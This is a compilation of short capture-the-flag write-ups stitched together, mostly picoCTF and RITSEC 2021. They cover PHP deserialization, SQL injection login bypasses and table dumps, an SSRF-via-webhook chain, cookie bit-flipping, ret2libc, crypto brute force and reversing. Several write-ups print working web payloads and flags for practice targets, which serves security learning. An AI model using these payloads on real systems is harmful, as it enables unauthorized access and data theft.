$con = new SQLite3("../users.db"); $username = $this->username; $password = $this->password; $stm = $con->prepare("SELECT admin, username FROM users WHERE username=? AND password=?"); $stm->bindValue(1, $username, SQLITE3_TEXT); $stm->bindValue(2, $password, SQLITE3_TEXT); $res = $stm->execute(); $rest = $res->fetchArray(); if($rest["username"]) { if ($rest["admin"] == 1) { $admin = true; } } return $admin; }}```
However, we can serialize an another object which will allow us to read files on the server:
```phpclass access_log{ public $log_file;
function __construct($lf) { $this->log_file = $lf; }
function __toString() { return $this->read_log(); }
function append_to_log($data) { file_put_contents($this->log_file, $data, FILE_APPEND); }
function read_log() { return file_get_contents($this->log_file); }}```
So, we create an `access_log` which will read `../flag`:
```phpecho(serialize(new access_log("../flag")));// -> O:10:"access_log":1:{s:8:"log_file";s:7:"../flag";}```
Encode it in base64 and put it in `login` cookie:
```login: TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9```
To sum up:
- `$perm = unserialize(base64_decode(urldecode($_COOKIE["login"])));` serialize an `access_log` object with `$log_file="../flag"`- `$g = $perm->is_guest();` throw an error because `access_log` doesn't have `is_guest` method- the error is catch by `catch(Error $e)`- `die("Deserialization error. ".$perm);` call the `__toString` method of `access_log` which read `../flag` and display it content
And we get `Deserialization error. picoCTF{th15_vu1n_1s_5up3r_53r1ous_y4ll_405f4c0e}`
The flag is: `picoCTF{th15_vu1n_1s_5up3r_53r1ous_y4ll_405f4c0e}`
## Startup Company
We are on a website, we create an account and logged in
There is a number input which accepts only digits, change in HTML type from `number` to `text` to write all we wants
After some tests, the DBMS is sqlite and the query seems to look like `UPDATE table SET col = 'user_input'; SELECT col FROM table`
First, we need to retrieve the table name:
```' || (SELECT tbl_name FROM sqlite_master WHERE type='table' and tbl_name not like 'sqlite_%' limit 1 offset 0) || '-> startup_users```
Then the column names:
```' || (SELECT sql FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name ='startup_users') || '-> CREATE TABLE startup_users (nameuser text, wordpass text, money int)```
And dump the datas:
```' || (SELECT nameuser || wordpass FROM startup_users limit 1 offset 0) || '-> admin passwordron
' || (SELECT nameuser || wordpass || money FROM startup_users limit 1 offset 1) || '-> ronnot_the_flag_293e97bd picoCTF{1_c4nn0t_s33_y0u_eff986fd}```
The flag is: `picoCTF{1_c4nn0t_s33_y0u_eff986fd}`
## Web Gauntlet 2
There is a loggin form and we must loggin as admin
The query is given: `SELECT username, password FROM users WHERE username='test' AND password='test'`
There is also words filtered: `or and true false union like = > < ; -- /* */ admin`
With `admi'||CHAR(` as username and `-0+110)||'` as password, the query is transformed into `SELECT username, password FROM users WHERE username='admi'||CHAR(' AND password='-0+110)||''`
`' AND password='-0+110` is `110`, `CHAR(110)` is `'n'`, and `'admi'||'n'||''` is `'admin'`
The final query looks like: `SELECT username, password FROM users WHERE username='admin'`
We are logged in and we get the flag!
The flag is: `picoCTF{0n3_m0r3_t1m3_d5a91d8c2ae4ce567c2e8b8453305565}`
## Web Gauntlet 3
Like `Web Gauntlet 2` except that the maximum size is no longer 35 but 25
Our payload still work because its size is 23
And the flag is: `picoCTF{k3ep_1t_sh0rt_fc8788aa1604881093434ba00ba5b9cd}`
# ARMssembly
The given source codes is ARM64 assembly, so we will compile it!
Run an arm64 OS with qemu: https://wiki.debian.org/Arm64Qemu and let's go
(But I think it was not the expected method for a reverse engineering chall)
## ARMssembly 0
```Description:
What integer does this program print with arguments 4112417903 and 1169092511?File: chall.S
Flag format: picoCTF{XXXXXXXX} -> (hex, lowercase, no 0x, and 32 bits. ex. 5614267 would be picoCTF{0055aabb})```
```debian@debian:~$ gcc chall.Sdebian@debian:~$ ./a.out 4112417903 1169092511Result: 4112417903```
The flag is: `picoCTF{f51e846f}`
## ARMssembly 1
```Description:
For what argument does this program print `win` with variables 81, 0 and 3? File: chall_1.S
Flag format: picoCTF{XXXXXXXX} -> (hex, lowercase, no 0x, and 32 bits. ex. 5614267 would be picoCTF{0055aabb})```
```debian@debian:~$ gcc chall_1.Sdebian@debian:~$ ./a.out 1You Lose :(debian@debian:~$ ./a.out 2You Lose :(debian@debian:~$ ./a.out 3You Lose :(debian@debian:~$ for i in {0..1000}; do echo -n "$i "; ./a.out $i; done | grep win27 You win!```
The flag is: `picoCTF{0000001b}`
## ARMssembly 2
```Description:
What integer does this program print with argument 2610164910?File: chall_2.S
Flag format: picoCTF{XXXXXXXX} -> (hex, lowercase, no 0x, and 32 bits. ex. 5614267 would be picoCTF{0055aabb})```
```debian@debian:~$ gcc chall_2.Sdebian@debian:~$ ./a.out 2610164910 # toooooo long^Cdebian@debian:~$ ./a.out 1Result: 3debian@debian:~$ ./a.out 2Result: 6debian@debian:~$ ./a.out 3Result: 9debian@debian:~$ ./a.out 4Result: 12debian@debian:~$ ./a.out 5Result: 15```
Resutl seams be `2610164910 * 3`, so `7830494730`
The flag is: `picoCTF{d2bbde0a}`
## ARMssembly 3
```Description:
What integer does this program print with argument 469937816?File: chall_3.S
Flag format: picoCTF{XXXXXXXX} -> (hex, lowercase, no 0x, and 32 bits. ex. 5614267 would be picoCTF{0055aabb})```
```debian@debian:~$ gcc chall_3.Sdebian@debian:~$ ./a.out 469937816Result: 36```
The flag is: `picoCTF{00000024}`
## ARMssembly 4
```Description:
What integer does this program print with argument 3434881889?File: chall_4.S
Flag format: picoCTF{XXXXXXXX} -> (hex, lowercase, no 0x, and 32 bits. ex. 5614267 would be picoCTF{0055aabb})```
```debian@debian:~$ gcc chall_4.Sdebian@debian:~$ ./a.out 3434881889Result: 3434882004```
The flag is: `picoCTF{ccbc23d4}` |
# Mind Your P Q
This one is a super straightforward RSA challenge with all the parameters given. I just threw it into [RsaCtfTool](https://github.com/Ganapati/RsaCtfTool) which gave me the answer instantly. |
# Double DES
This is a `meet in the middle` attack on DES. The program allows us to encrypt arbitrary data in which it returns the encrypted data after double DES encryption.
## Intuition
The intuition here is that we know the key size is not that large since the key is only 6 characters long we could simply try every possible key on the input as well as the output. Anything that matches means that this pair of keys is the correct one.
## Method
Initially, I though that we would need many input interactions to narrow it down to a reasonable dictionary size but after only 1 character `A` there were only around 64 valid key pairs left. I just brute forced the flag and it seems like all 64 pairs work to decrypt the ciphertext given. |
# Bithug
1. You probably noticed that code treats you as admin if you access it internally (127.0.0.1) which means `SSRF`2. There is a feature for WebHooks which can help you with that.3. You need to send a request internally to _/<user>.git to make you a collaborator4. Figure out what is the payload that makes a user collaborator of a repository (use wire shark to capture git push)5. Make sure you follow all instructions on "user" tab of repository on how to add collaborator6. Get the payload in binary and get the content type needed7. The payload must be base64 of binary stream8. use curl to create a webhook with custom payload and contentType9. The url for the webhook is annoying as it filters out ports and localhost. Create a custom web server that does 307 redirect to 127.0.0.1/_/user.git/x-git...10. Add the webhook using curl11. Do a random push request to trigger webhook12. magicccc
## Step1: Intuition
- Request from 127.0.0.1 are treated as admin and hence have access to all apis- That means if we can make the server send a request to itself (SSRF) we can get it do whatever we want- There is a features called webhooks, which makes a post request to said url with said body when you trigger it by doing git push- The webhook is created using api, it needs to values: body and contentType- The url for webhook is filtered, you cannot enter localhost ip or ports.- But you need to send request to 127.0.0.1:1823/<api url> to make it work- Anyhow, there is an intended way to add collaborator, create a repo go to "users" you'll see instructions to add user as collaborator (need to follow exact instructions)
## Step2: Plan
- The flag is hidden in a secret repo at `_/username.git`- The plan is to add yourself as contributor to that repo so you can access it- See how collaborator is added to a sample repo and mimic the request using webhook- You will need exact payload that's sent to the server when you push the collaborator addition commit
## Step3: Getting the Payload
- You'll need Wireshark- create a repo randomly on instance- git clone that repo locally- follow instructions to add collaborator but don't push it yet- Turn on capture for wireshark- git push- You'll notice a post request to instance with content-type: x-git......- Also remember path to which it pushes- Copy the contentType to a file (to remember)- Copy the payload as escaped string, Wireshark will give you copy of all request so you'll need to do some cleaning here. Once copied look for a patter "\x30\x30" from which the real payload starts, also check wireshark `data` tab- Clean the payload format it'll have line break, create a single string thats like "\x30\x30...................."- convert the byte stream payload from above to base64- That will be your payload
## Step4: Figuring out URL
- As mentioned you cannot have 127.0.0.1:1823 as URL for webhook due to filters- Create a webserver using flask or php and host it online- the server should do a 307 redirect to http://127.0.0.1:1823/_/username.got/git-packet..... (you saw this path in wireshark)- Use the url of your webserver for webhook
## Step5: Adding webhook
- You can't directly add it because we need a special contentType that is like /x-git......- copy user-token cookie for we will send cURL request with it- find the url of webhooks api (user chrome devtools to see the request when you create a dummy webhook)- create a curl request with user-token cookie so your authorized and your payload should be in same structure as you noticed with dummy i. e {url: , body: , contentType}- For url use your URL that you have created, body is your base64 string you created and contentType is what you copied from wireshark that looks like /git-packet something
## Step6: Magicccccc
- Now you have set the trap, Time to trigger it- clone the repo for which you have added the webhook- create a random commit like adding "# 69" to readme- git push
## Step7: THE FLAG
- Go to instanceURL/\_/username.git Note: When I means <user>.git i mean your username like admin.git, applies to all places I mentioned it. |
# CookiesLooking at the website provided, if we try and enter an arbitrary input, it would prompt us that the input is invalid. However, if we use the placeholder text `snickerdoodle` we see that it gives us a page where the text is set to `I love snickerdoodle cookies!`.
## MethodLooking at the cookie set after entering `snickerdoodle` we see that it has a value of 0. By testing around and changing the cookie value to `1`, `2` etc. we see that it outputs a different name. My guess is that a certain cookie value will return us the flag.### ScriptThis script uses python requests to loop through `1-20` and set that as our cookie. Then we send the post request and see what it returns. If something unusual(does not contain `I love`), we found our flag. |
# New Caesar
I use a brute force script to complete the challenge due to the small alphabet size.
## Method
Since the key of this cipher is only 1 character long and the flag is encrypted statically(each character is encrypted independently) we are able to simply try all keys and printable characters and see which one matches the desired output. By keeping a count of how many times the key worked, we know that only the the key that worked for all 39 characters in the flag is the real key thus giving us the output.Due to a small alphabet size, the script runs almost instantly. |
# SQL Injection
this payload
```' || ''-'```
got this output
```SELECT username, password FROM users WHERE username='' || ''-'' AND password='' || ''-''```
SELECT username, password FROM users WHERE username=''||'a'||'dmin' AND password='qd'SELECT username, password FROM users WHERE username='a'||'dmin' AND password='qd'
concat not working for some reason
so this works for the admin part
```sqlSELECT username, password FROM users WHERE username='adm'||'in' AND password='arast' IS NOT 'a' IS 'a'```
# Available SQL Operators
```+ addition- subtraction% modulusBETWEENEXISTSINNOT INLIKEGLOBNOTORIS NULLISIS NOT||UNIQUE| bitwise or& bitwise and```
# Payload
username:`ad'||'min`password:`a' IS NOT 'b` |
# Ancient HistoryThe js variable `_0x24f7` outputs the following JS array```526768ZtfrvXHello World!78163aRzYSF457jWohGf3gwbXxs240229GBlwom164587EeZQxF157219qCggfo5sPeoBz223cFkxrK2333MZMstilog1pWuugQ564uktHRc```
I suspect that this is URL path names but I cant seem to access any.
## Prettfied JS
```htmlwindow.history.pushState()```# MethodTurns out after discovering the `pushState()` function, I realized that the JS pushes a lot of states to the user DOM. We can use `window.history.back()` to go back in the history tree and recover the flag.# Flag```picoCTF{th4ts_k1nd4_n34t_3bed1170}``` |
# Scrambled RSA
The questions provides a netcat connection and provides a ciphered `flag` the public modulus `n` and the public exponent `e`. The program also allows you to provide input in which it will output the encrypted form.
## Testing
Credits to `@ers123` I was able to find a pattern when encrypting different strings. First tried to encrypt `1` then `12` then `123`. You will see that the output of each contains the previous which means that the flag is simply composed of the flag characters encrypted but scrambled.
## The Method
The method is to store the flag in a string and brute force each character of the flag. First, we send every printable character to the program and check which one is in the flag, that would be the first character. Then, we add on to that "leaked" flag by adding another character and by removing the previously found character(encrypted integer) we can then compare that number to the flag string. By doing this repeatedly, we end up with a flag. |
# New Vignere
This is a new implementation of the Vignere cipher which involves the `b16_encode`. There is a couple of important aspects to notice and overcome in order to solve this challenge.
## Cryptographic Analysis
### Key Length
Looking at the `b16_encode` function of the program, we can see an vulnerability that allows us to not only determine the key length, also the shift that's done to each key. If we encrypt all of the characters that could be in the potential flag `abc0123456def789` we see that due to the `b16_encode` function cutting the 8 bit binary data into two pieces, the first part always stays rather consistent where all letters start with `g` and numbers start with `d`. This means no matter what the key is, which determines the shift, each encrypted chunk has a pattern of only consisting of no more than 2 distinct characters. Using the key_length script we test out all possible key lengths and redirect that into a text file to analyze and at a key length of `9` we see such pattern.
```textlejjlnjmjndkmjinkilbmlljjkmnakmmighhocmllojhjmaijpiohnlojmokjkja```
Notice how the first column only has `l` and `o` on odd positions and the second column only has `d` and `a` on even positions? This exactly matches the original `b_16` pattern and we have found our key length.
### Potential Key
To find the potential key, we are able to continue on the vulnerabilyty on the `b_16` function. Since the first column has `l` and `o` we need to find a common shift that makes these two characters into `d` and `g`. By collecting the characters from each column we get the following result:
```textcol1: 'l','o'col2: 'd','a'col3: 'j','m'col4: 'm','j'col5: 'l','o'col6: 'i'col7: 'j'col8: 'h','k'col9: 'j','m'```
Notice how some columns only have 1 character, that means it's either only digits(`d`) or characters(`g`) thus we need to try both. Looking at the shift algorithm implemented, we could easily reverse the operation knowing the output(`d` or `g`) and 1 input. We do this for each column and by finding the intersection of the two letters, we find a common shift that satisfies both letters thus giving us the key.
### Final Step
Now we have a list of potential keys, we just need to try each key on the ciphertext given then `b16_decode`, whichever decrypted output satisfies the flag format is the final flag. |
## [See original writeup on site](https://barelycompetent.dev/post/ctfs/2021-04-11-ritsecctf/#revolution)
### Revolution> The robots are taking over. They are posting their propaganda everywhere. Go here to find out more about it.>> 34.69.61.54:8799>> Might want to check out Robots first.> Hint: Almost all the important information you need is on the root page. Read carefully.>> THE HINTS ARE FREE.>> * **Hint 1**: Repeat the propoganda in your crafted message to the leaders at the proper address.> * **Hint 2**: Make sure you aren't encoding your message when sending it. Just use plain text when sending.> * **Hint 3**: Use your head [2]
The site looks like this:
{{< image src="/img/CTFs/2021/ritsecCTF/revolition-home.gif" alt="revolition-home.gif" >}}
I tried `/robots.txt` first, which results in a 404. As does `/flag`, `/FLAG`, etc... So that doesn't seem to be it.
After stumbling around the site trying various words mentioned on the home page, I ended up trying the `/revolution` route, as mentioned in the bottom of the page:
```bashcurl http://34.69.61.54:8799/revolution```
... response:
```html
<title>405 Method Not Allowed</title><h1>Method Not Allowed</h1>The method is not allowed for the requested URL.```
The method is not allowed for the requested URL.
Which is better than a 404! That means the page/route exists there, we just aren't passing it the right options. I tried `GET/POST/OPTIONS`/etc, but none of which where allowed.
I looked at the hints at this point, and the third of which caught my attention:
> * **Hint 3**: Use your head [2]
So how about we try sending a [`--head`](https://beamtic.com/head-request-curl) request?
```bashcurl --HEAD http://34.69.61.54:8799/revolution```
```htmlHTTP/1.0 405 METHOD NOT ALLOWEDContent-Type: text/html; charset=utf-8Allow: OPTIONS, UNLOCKContent-Length: 178Server: Werkzeug/1.0.1 Python/3.7.3Date: Sat, 10 Apr 2021 14:27:21 GMT```
Nice, so `UNLOCK` looks like what we want. If we try sending just that:
```bashcurl -X UNLOCK http://34.69.61.54:8799/revolution```
... we get back:
```html
<html> <head> <title>404 ;)</title> </head> <body> <h1>404 ;)</h1> </body></html>```
Now, we just need to figure out the "right crafted message"...
> Send me the right crafted message and you can join the revolution. Only then can we unlock your full potiential.
The challenge description/hint mention _head 2_. Originally, I thought this only meant to refer to the `--head` option to learn about the `UNLOCK`. But after a while, my teammate datajerk mentioned:
> H2's?
Which, when looking at the website, made sense. This correlated to each of the **Friendly**, **Caring**, **Laws**, **Protect** sections.
As such, I sent this payload:
```curlcurl -X UNLOCK -H "User-Agent: Robot-Queto-v1.2" http://34.69.61.54:8799/revolution -d 'Friendly Caring Laws Protect'```
But no dice. After quite some time (a few hours) and talking with the author, I learned that the challenge description was updated to be made quite a bit more clear.
I noticed now:
> They expect a special type of request and only have the ability to read plain text from a special agent. ONLY SEND PLAIN TEXT DATA.
The _ONLY SEND PLAIN TEXT DATA_ is what stood out to me. As it turns out, [the -d flag will by default send `Content-Type: application/x-www-form-urlencoded`](https://stackoverflow.com/a/43056956). Per that SO comment, we can specify `text/plain` explicitly like so, and this gives the flag:
```bashcurl -X UNLOCK -H "Content-Type: text/plain" -H "User-Agent: Robot-Queto-v1.2" http://34.69.61.54:8799/revolution -d 'Friendly Caring Laws Protect'```
Flag is `RS{W3lc0me_t0_th3_R3volut1on}`. |
# Wireshark Doo> Credits to @baozi
Basically used an online pcap analyzer for the file.Flag hidden in plaintext.It was picoCTF{p33kab00_1_s33_u_deadbeef} |
# Corruption
## FLAG:`RS{se3_that_wasnt_s0_bad_just_som3_git_plumbing}`### SolutionThe challenge was complicated from the beginning as there were various problems to be solved and few ideas from which to take inspiration.
The first problem that arose is the impossibility of cloning the git repository, in fact if you tried to do it the following error came out```consoleasd@asd:~/Scrivania/CTF/RITSECctf$ git clone git://git.ritsec.club:9418/corruption.gitClone in 'corruption' in corso...remote: Enumerating objects: 5, done.remote: Counting objects: 100% (5/5), done.remote: Compressing objects: 100% (2/2), done.remote: Total 5 (delta 0), reused 0 (delta 0), pack-reused 0remote: aborting due to possible repository corruption on the remote side.Ricezione degli oggetti: 100% (5/5), fatto.fatal: EOF prematurofatal: index-pack non riuscito
```So I tried to modify the git configurations with the following parameters and try to clone again, but nothing, same error!```git config --global pack.windowMemory "100m"git config --global pack.packSizeLimit "100m" git config --global pack.threads "1"git config --global pack.window "0"git clone git://git.ritsec.club:9418/corruption.git```So you had to find a way to clone the repository, but it is the description of the challenge itself that came to my aid with the word *remote*, in fact i immediately opened the *git manual* referring to *remote* and in the *EXAMPLES* section I found the solution to the problem. We made it !```consoleasd@asd:~/Scrivania/CTF/RITSECctf$ mkdir corruption.gitasd@asd:~/Scrivania/CTF/RITSECctf$ cd corruption.git/asd@asd:~/Scrivania/CTF/RITSECctf/corruption.git$ git initsuggerimento: Using 'master' as the name for the initial branch. This default branch namesuggerimento: is subject to change. To configure the initial branch name to use in allsuggerimento: of your new repositories, which will suppress this warning, call:suggerimento: suggerimento: git config --global init.defaultBranch <name>suggerimento: suggerimento: Names commonly chosen instead of 'master' are 'main', 'trunk' andsuggerimento: 'development'. The just-created branch can be renamed via this command:suggerimento: suggerimento: git branch -m <name>Inizializzato repository Git vuoto in /home/asd/Scrivania/CTF/RITSECctf/corruption.git/.git/asd@asd:~/Scrivania/CTF/RITSECctf/corruption.git$ git remote add -f -t master -m master origin git://git.ritsec.club:9418/corruption.gitAggiornamento di originremote: Enumerating objects: 4, done.remote: Counting objects: 100% (4/4), done.remote: Compressing objects: 100% (2/2), done.remote: Total 4 (delta 0), reused 0 (delta 0), pack-reused 0remote: aborting due to possible repository corruption on the remote side.Decompressione degli oggetti in corso: 100% (4/4), 274 byte | 137.00 KiB/s, fatto.fatal: early EOFfatal: unpack-objects non riuscito error: Impossibile recuperare origin asd@asd:~/Scrivania/CTF/RITSECctf/corruption.git$ ls -al totale 12 drwxr-xr-x 3 asd asd 4096 apr 12 21:50 . drwxr-xr-x 6 asd asd 4096 apr 12 21:49 .. drwxr-xr-x 7 asd asd 4096 apr 12 21:50 .git ```
Now i had to print, somehow, the contents of the objects (for more information see https://stackoverflow.com/questions/14790681/what-is-the-internal-format-of-a-git-tree-object) and looking at the *git manual* referring to *cat-file*, i found two interesting options:1. `--batch, --batch=<format>`: *Print object information and contents for each object provided on stdin. May not be combined with any other options or arguments except --textconv or --filters, in which case the input lines also need to specify the path, separated by whitespace. See the section BATCH OUTPUT below for details.*2. `--batch-all-objects`: *Instead of reading a list of objects on stdin, perform the requested batch operation on all objects in the repository and any alternate object stores (not just reachable objects). Requires --batch or --batch-check be specified. Note that the objects are visited in order sorted by their hashes.*
So I ran the command `git cat-file --batch --batch-all-objects`, bu i didn't get the result i expected ...```consoleasd@asd:~/Scrivania/CTF/RITSECctf/corruption.git$ git cat-file --batch --batch-all-objects59840b46d591b3dc35c0b22340ff3fb8d980b351 tree 73100644 README.md��Ɓ���%��oO5���{k100644 flag.txt�l�c�OūMn��B �O�c46c1ead63e74fc5ab4d116e9695420b20aa4f8a blob 6!flag
c517fdc681c0a2b7258691116f4f35fee6a97b6b blob 36# Corruption
Is this git hell yet?
f7fe593ca04a5d2a835d0e72225752fa588e0685 commit 167tree 59840b46d591b3dc35c0b22340ff3fb8d980b351author knif3 <[email protected]> 1617947351 +0000committer knif3 <[email protected]> 1617947351 +0000
Initial Commit```
Something was missing from what i had done and so i started looking on the internet until i open a site that provides me with the part i was looking for. The site in question is https://git-scm.com/book/it/v2/Git-Basics-Working-with-Remotes in which it says that, to download the branches and/or tags (depending on the our preferences) from the remote repository, you use the command ``git fetch``.
Reading the *git manual* for *fetch* i saw the *--all* option.
So I first ran the `git fetch --all` command, then `git cat-file --batch --batch-all-objects` and **BINGO**, i got the flag !```consoleasd@asd:~/Scrivania/CTF/RITSECctf/corruption.git$ git fetch --allRecupero di origin in corsoDa git://git.ritsec.club:9418/corruption * [nuovo branch] error -> origin/errorasd@asd:~/Scrivania/CTF/RITSECctf/corruption.git$ git cat-file --batch --batch-all-objects59840b46d591b3dc35c0b22340ff3fb8d980b351 tree 73100644 README.md��Ɓ���%��oO5���{k100644 flag.txt�l�c�OūMn��B �O�c09b32987380e63e93d93f699e1dbfeae839f8e2 blob 49RS{se3_that_wasnt_s0_bad_just_som3_git_plumbing}
c46c1ead63e74fc5ab4d116e9695420b20aa4f8a blob 6!flag
c517fdc681c0a2b7258691116f4f35fee6a97b6b blob 36# Corruption
Is this git hell yet? f7fe593ca04a5d2a835d0e72225752fa588e0685 commit 167 tree 59840b46d591b3dc35c0b22340ff3fb8d980b351 author knif3 <[email protected]> 1617947351 +0000 committer knif3 <[email protected]> 1617947351 +0000 Initial Commit ``` |
# More Cookies
> Credits to @ZeroDayTea
Somehow, thats challenge was way harder than the `most cookies` challenge. The important observation that the cookie is encrypted using `AES-CBC` which is this case, is vulnerable to a `bit-flipping` attack.[Reference](https://dr3dd.gitlab.io/cryptography/2019/01/10/simple-AES-CBC-bit-flipping-attack/)
## Method
By looking at the cookie, we see that it's format is actually `admin = 0` which means that we only need to flip one bit and make that a `1`. We see that every character in the base64 cookie will equal to one byte in the ciphertext which by changing we can modify the plaintext. This is because the cookie is encrypted then base64 encoded. Using a bruteforce solution, switching out every byte in the original session cookie will result us in the flag. By using `python` multithreading, we get the flag almost instantly. |
# Play Nice
I've use a brute-force approach to solve this problem, but I'm sure there is an intended way to solve it.
## Method
The mechanism encryptes messages statically, that means that if I encrypted the character `a`, the output will always be the same. If the input length is odd, it will add `l` as padding but the encrypted flag seems to map to an even number. This means that a certain combination of 2 letters will always result in the desired letters in the ciphertext.
## Script
I used a nested for loop to iterate through all 2 letter combinations and encrypt that using the algorithm. If it matches the corresponding chunk on the ciphertext, we found the original characters, which we could use to build up the flag. |
# Super SerialTheres actually 2 ways of solving this challenge in which the second one is probably the intended way but the first one is extremely easy to execute. ## Method 1> Credits to @ZeroDayTea
Looking at the hint we see that the flag is located at `../flag` all we need to do is url encode `../flag` and append that to the URL, basically performing a path traversal attack.
## Object SerializationThis is probably the intended way since the name of the challenge hints so. By looking at the `robots.txt` file we get a hint that `.phps` files exist, and true enough, appending `s` so all pages we see the source php code. Looking at the code we can see something interesting in this block:```phpif(isset($_COOKIE["login"])){ try{ $perm = unserialize(base64_decode(urldecode($_COOKIE["login"]))); $g = $perm->is_guest(); $a = $perm->is_admin(); } catch(Error $e){ die("Deserialization error. ".$perm); }}```We see that we are trying to deserialize user provided data which could lead to some sort of exploit, more, we see that if it errors, we print the object on the screen. Taking a deeper look we see that the `access_log` class has a magic function `_toString` which reads any file that you input. This means that if we get the try block to error, the `die` statement will try and call the `_toString` method of a `access_log` object will give us access to `../flag`### PayloadSet the cookie to `TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9`.This is a access log object pointing to `../flag` after serialization, base64 encoding and url encoding. |
# Here's a libc
This is a classic `ret2libc` challenge and I have a script to handle it. We just need to find the offset and calculate stack alignment using the leaked `puts` address.
## Method
Using GDB peda and `pwn cyclic` we can easily find the offset of `136`. Then by calling `puts` on `puts` we leak the address of it. Comparing it to the provided `libc.so.6` location of `puts` we can calculate the base address of libc. The we just need to assemble a ROP chain that calls `one gadget` which pops a shell for us. |
# PixelatedLooking at the two images hints towards some sort of operation between them that will show the fag. To do so, I used `stegsolve.jar` and used the image overlay function.## MethodBy overlaying one image over another and cycling the overlay mode through stegsolve, was able to see flag. |
# Weird File
So this is something to do with MSWord macrosHeres the macros in the file
```vbscript=Sub AutoOpen() MsgBox "Macros can run any program", 0, "Title" Signature
End Sub
Sub Signature() Selection.TypeText Text:="some text" Selection.TypeParagraph
End Sub
Sub runpython()
Dim Ret_ValArgs = """" '"""Ret_Val = Shell("python -c 'print(\"cGljb0NURnttNGNyMHNfcl9kNG5nM3IwdXN9\")'" & " " & Args, vbNormalFocus)If Ret_Val = 0 Then MsgBox "Couldn't run python script!", vbOKOnlyEnd IfEnd Sub```
The `runpython()` is sus
# Flag
Yup the print in the python script is just base64 encoded.
```picoCTF{m4cr0s_r_d4ng3r0us}``` |
# Easy Peasy
This challenge is vulnerable due to it's OTP generation algorithm. Taking a closer look at the source we see that after a certain amount of characters inputted, we are able to cycle back to the beginning of the start of the key thus leaking it.
## Method
The important observation is here
```python if stop >= KEY_LEN: stop = stop % KEY_LEN```
we see that if our user input is greater than the `KEY_LEN` variable, we will be able to redefine the starting point of the next encryption. If we make sure that we input the same amount of characters up till the `KEY_LEN` we can cycle back to 0. I tried to send the buffer all at once to overflow it back to 0, but the terminal couldn't handle it thus I split it up into chunks of `4000` or `2000` characters and encrypted it using `65` which is `A`. This means that after I overflow back to 0, I just need to leak the first 32 characters of the flag with our known key `A` and XOR decrypt it programmatically.
## Notes
Encrypted
```5541103a246e415e036c4c5f0e3d415a513e4a560050644859536b4f57003d4c```
Flag_length = 32
leaked bytes
```2366681f041d3979761d3927761d3923741d392571221d3979271d3922771d39```
2020202023202020222020202520202024202020272020202620202029202020 |
# Algorithm
**Category**: Reverse Engineering
**Points**: 994 (26 solves)
**Author**: hukc
## Challenge
**Description**: I made this well-known algorithm into a reversing problem.
**Attachments**: algorithm
## Overview
### Basic Info
```$ file algorithmalgorithm: ELF 64-bit LSB pie executable, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=48a3c96e612fd1fed7ce748c3e25f2982b0a0473, for GNU/Linux 4.4.0, not stripped```
The biggest thing to note is that the binary wasn't stripped, which made reversing easier. Running strings produced a bunch of lines like this:
```_ZNSt8_Rb_treeIiSt4pairIKiSt6vectorIiSaIiEEESt10_Select1stIS5_ESt4lessIiESaIS5_EE12_M_drop_nodeEPSt13_Rb_tree_nodeIS5_E_ZNSt15_Deque_iteratorISt4pairIiiERS1_PS1_EC2Ev_ZSt14__copy_move_a1ILb0EPKiPiET1_T0_S4_S3_```
These mangled function names, in addition to `std::` in the demangled names, let me know that this is a C++ binary. While doing this write up, I also noticed a line that I missed during the CTF that would have been super helpful (you'll see why later):
`graphs.cpp`
### First Execution
I ran the binary for the first time:
```$ ./algorithmInput a number:4Input 4 pairs of numbers:1 42 43 44 4Wrong!$```
So the program prompts for `num_pairs`, then `num_pairs` pairs of numbers (integers specifically). With that background info, I loaded the binary into Ghidra. **Note that I have also included in this repo the adjusted decompilation output with all my variable names from Ghidra for both the [`main()`](ghidra-main.c) and [`compute()`](ghidra-compute.c) functions**.
Since the binary isn't stripped, `main` was already found. Ghidra helpfully demangled the function names to provide type info in the decompilation view, but with all the object-oriented generics the view became very cluttered. Since this is the first public write-up I've posted for a C++ reversing challenge, in the next section I point out a few code C++ code patterns that I used to understand the decompilation better. There are many other introductions to reversing C++ online, but here I only use excerpts from the challenge binary (specifically `main()` and `compute()`).
### C++ Patterns in Ghidra
#### std:: and Namespaces
```cppstd::cin```
`::` is the scope resolution operator. When prefixed with `std`, it indicates use of the standard library (which has [plenty](https://www.cplusplus.com/reference/) of [documentation](https://en.cppreference.com/w/) online).
Scope resolution is also commonly used to reference class member functions:
```cppstd::vector<int,std::allocator<int>>::push_back(pvVar6,(int *)&local_440);```
Ignoring the stuff between the `<>` for now, this line calls the `push_back` member function of the `vector` class of the standard library.
#### Operators
```cppstd::operator<<((basic_ostream *)std::cout,"That\'s not a number\n");```
This function, and any other function name prefixed with `operator`, indicates the use of operator overloading. The original C++ looked similar to this:
```cppstd::cout << "That's not a number\n";```
#### Containers
The C++ standard library includes a bunch of commonly used data structures. Looking over the challenge binary, we see the use of:
* [std::map](https://en.cppreference.com/w/cpp/container/map)* [std::vector](https://en.cppreference.com/w/cpp/container/vector)* [std::pair](https://en.cppreference.com/w/cpp/utility/pair)* [std::set](https://en.cppreference.com/w/cpp/container/set)* [std::queue](https://en.cppreference.com/w/cpp/container/queue)* [std::deque](https://en.cppreference.com/w/cpp/container/deque)
#### Generics
C++ programmers can avoid rewriting a general algorithm for each type using templates. When using generic functions, the actual type is specified and wrapped in <> as follows:
```cppstd::pair<int,int>::pair<int,int,true>((int *)&local_b0,(int *)&local_c8);```
Templating can even be nested:
```cpplocal_c0 = (vector<int,std::allocator<int>> *) std::map< int, std::vector< int, std::allocator<int> >, std::less<int>, std::allocator< std::pair< int_const, std::vector< int, std::allocator<int> > > > > ::operator[](this,&local_e0);```
For the purposes of reversing, generics/templating can mostly be ignored unless you need type information. Understanding this reduces the amount of code you have to look at to understand the binary.
#### (Con|De)structors
Functions with the same name as the class are constructors. Functions with the same name as the class but prefixed with `~` are destructors. So this mess which takes up 2 lines in Ghidra:
```cpp std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string ((basic_string<char,std::char_traits<char>,std::allocator<char>> *)local_1c8);```
just destroys the `basic_string` at `local_1c8`.
#### `this` Pointer
